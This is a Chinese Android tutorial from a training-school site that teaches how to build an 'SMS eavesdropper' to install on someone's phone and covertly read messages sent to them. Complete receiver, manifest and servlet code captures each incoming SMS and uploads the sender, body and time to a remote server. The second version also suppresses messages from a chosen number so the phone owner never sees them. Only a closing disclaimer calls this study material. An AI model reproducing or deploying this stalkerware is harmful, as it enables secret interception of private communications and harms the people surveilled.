**Android入门：广播接收者应用（短信切挺器）**

作者:未知 更新时间:2012-7-24 10:20:24 来源:宁波达内科技 网址：[www.nbtarena.com](http://www.nbtarena.com/)

**Android入门：广播接收者应用（短信切挺器）**

【[**宁波达内**](http://www.nbtarena.com/)】

一、短信切挺器原理介绍

短信切挺器的目的是窃听某人发送的短信，比如我们在A的手机中安装了此应用想要看B发送给A的短信；

而怎么样才能够获得短信息呢？如果通过短信方式发送给第三方，则会被看出来，因此我们可以通过网络将消息发送给web服务器；

Android手机中的Messaging应用也只是一个普通的应用；

二、核心代*

短信切挺器客户端核心代*

在AndroidManifest.xml中添加权限：  
[html]  
<uses-permission android:name="android.permission.RECEIVE_SMS"/><!-- 接收短信权限 -->   
<uses-permission android:name="android.permission.INTERNET"/><!-- 网络访问权限 -->

(1)Object[] pdus = (Object[])intent.getExtras().get("pdus");获得短信数据  
(2)byte[] pdu = (byte[])pdus[0];  
(3)SmsMessage message  = SmsMessage.createFromPdu(pdu);将字节数组封装为SmsMessage  
(4)String content = message.getMessageBody();获得短信内容  
(5)String date = new Date(message.getTimestampMillis()).toLocaleString();获得短信时间  
(6)String senderNumber = message.getOriginatingAddress();获得发送方号*

服务器端代*只是接收参数并显示；

三、短信切挺器具体代*

服务器端代*

[java]   
package org.xiazdong.servlet;   
   
import java.io.IOException;   
import javax.servlet.ServletException;   
import javax.servlet.annotation.WebServlet;   
import javax.servlet.http.HttpServlet;   
import javax.servlet.http.HttpServletRequest;   
import javax.servlet.http.HttpServletResponse;   
   
@WebServlet("/SMSServlet")   
public class SMSServlet extends HttpServlet {   
    protected void doGet(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {   
        doPost(request, response);   
    }   
    protected void doPost(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {   
        request.setCharacterEncoding("utf-8");   
        String sender = request.getParameter("sender");   
        String body = request.getParameter("body");   
        String time = request.getParameter("time");   
        System.out.println("发送方："+sender);   
        System.out.println("发送内容："+body);   
        System.out.println("发送时间："+time);   
    }   
}

1.只是获得短信息

场景介绍



效果说明：

http://my.csdn.net/uploads/201207/21/1342824483_2065.GIF

[java]  
package com.xiazdong.smslistener;   
   
import java.io.OutputStream;   
import java.net.HttpURLConnection;   
import java.net.URL;   
import java.net.URLEncoder;   
import java.util.Date;   
   
import android.content.Broadca*stReceiver;   
import android.content.Context;   
import android.content.Intent;   
import android.telephony.SmsMessage;   
import android.util.Log;   
   
public class SMSBroadca*stReceiver extends Broadca*stReceiver {   
   
    @Override   
    public void onReceive(Context context, Intent intent) {   
        Object[] pdus = (Object[])intent.getExtras().get("pdus");   //接收数据   
        for(Object p: pdus){   
            byte[]pdu = (byte[])p;   
            SmsMessage message = SmsMessage.createFromPdu(pdu); //根据获得的byte[]封装成SmsMessage   
            String body = message.getMessageBody();             //发送内容   
            String date = new Date(message.getTimestampMillis()).toLocaleString();//发送时间   
            String sender = message.getOriginatingAddress();    //短信发送方   
            try {   
                sendSMS(sender,body,date);   
            } catch (Exception e) {   
                e.printStackTrace();   
            }   
<span style="white-space:pre">          </span>if("5554".equals(sender)){   
<span style="white-space:pre">              </span>try {   
<span style="white-space:pre">                  </span>sendSMS(sender,body,date);   
<span style="white-space:pre">              </span>} catch (Exception e) {   
<span style="white-space:pre">                  </span>e.printStackTrace();   
<span style="white-space:pre">              </span>}   
<span style="white-space:pre">          </span>}   
        }   
    }   
   
    private void sendSMS(String sender, String body, String date) throws Exception{   
        String params = "sender="+URLEncoder.encode(sender)+"&body="+URLEncoder.encode(body)+"&time="+URLEncoder.encode(date);   
        byte[]bytes = params.getBytes("UTF-8");   
        URL url = new URL("http://192.168.0.103:8080/Server/SMSServlet");   
        HttpURLConnection conn = (HttpURLConnection)url.openConnection();   
        conn.setRequestMethod("POST");   
        conn.setRequestProperty("Content-Type", "application/x-www-form-urlencoded");   //设置HTTP请求头   
        conn.setRequestProperty("Content-Length", bytes.length+"");   
        conn.setDoOutput(true);   
        OutputStream out = conn.getOutputStream();     
        out.write(bytes);   //设置HTTP请求体   
        if(conn.getResponseCode()==200){   
            Log.i("TAG", "发送成功");   
        }   
    }   
   
}

AndroidManifest.xml

[html]  
<uses-permission android:name="android.permission.RECEIVE_SMS"/><!-- 接收短信权限 -->   
<uses-permission android:name="android.permission.INTERNET"/><!-- 网络访问权限 -->   
<application   
     android:icon="@drawable/ic_launcher"   
     android:label="@string/app_name" >   
     <receiver android:name=".SMSBroadca*stReceiver">   
         <intent-filter >   
            <action android:name="android.provider.Telephony.SMS_RECEIVED"/>   
         </intent-filter>     
     </receiver>   
</application>

2.屏蔽短信并发送给第三方

场景说明



客户端代*：

[java]   
package com.xiazdong.smslistener;   
   
import java.io.OutputStream;   
import java.net.HttpURLConnection;   
import java.net.URL;   
import java.net.URLEncoder;   
import java.util.Date;   
   
import android.content.Broadca*stReceiver;   
import android.content.Context;   
import android.content.Intent;   
import android.telephony.SmsMessage;   
import android.util.Log;   
   
public class SMSBroadca*stReceiver extends Broadca*stReceiver {   
   
    @Override   
    public void onReceive(Context context, Intent intent) {   
        Object[] pdus = (Object[])intent.getExtras().get("pdus");   //接收数据   
        for(Object p: pdus){   
            byte[]pdu = (byte[])p;   
            SmsMessage message = SmsMessage.createFromPdu(pdu); //根据获得的byte[]封装成SmsMessage   
            String body = message.getMessageBody();             //发送内容   
            String date = new Date(message.getTimestampMillis()).toLocaleString();//发送时间   
            String sender = message.getOriginatingAddress();    //短信发送方   
               
            if("15555215556".equals(sender)){   
                try {   
                    sendSMS(sender,body,date);   
                } catch (Exception e) {   
                    e.printStackTrace();   
                }   
                abortBroadca*st();   //中断广播   
            }   
        }   
    }   
   
    private void sendSMS(String sender, String body, String date) throws Exception{   
        String params = "sender="+URLEncoder.encode(sender)+"&body="+URLEncoder.encode(body)+"&time="+URLEncoder.encode(date);   
        byte[]bytes = params.getBytes("UTF-8");   
        URL url = new URL("http://192.168.0.103:8080/Server/SMSServlet");   
        HttpURLConnection conn = (HttpURLConnection)url.openConnection();   
        conn.setRequestMethod("POST");   
        conn.setRequestProperty("Content-Type", "application/x-www-form-urlencoded");   //设置HTTP请求头   
        conn.setRequestProperty("Content-Length", bytes.length+"");   
        conn.setDoOutput(true);   
        OutputStream out = conn.getOutputStream();     
        out.write(bytes);   //设置HTTP请求体   
        if(conn.getResponseCode()==200){   
            Log.i("TAG", "发送成功");   
        }   
    }   
   
}

AndroidManifest.xml

[html]   
<uses-permission android:name="android.permission.RECEIVE_SMS"/><!-- 接收短信权限 -->   
<uses-permission android:name="android.permission.INTERNET"/><!-- 网络访问权限 -->   
   <application   
       android:icon="@drawable/ic_launcher"   
       android:label="@string/app_name" >   
       <receiver android:name=".SMSBroadca*stReceiver">   
           <intent-filter android:priority="1000">    <!-- 优先级设为1000，最高 -->   
               <action android:name="android.provider.Telephony.SMS_RECEIVED"/>   
           </intent-filter>   
              
       </receiver>   
   </application>

以上内容由宁波达内分享，仅供学习研究之用，不得用做它途，本文内容仅是学习分享，涉及敏感方面宁波达内不予承担。[www.nbtarena.com](http://www.nbtarena.com/)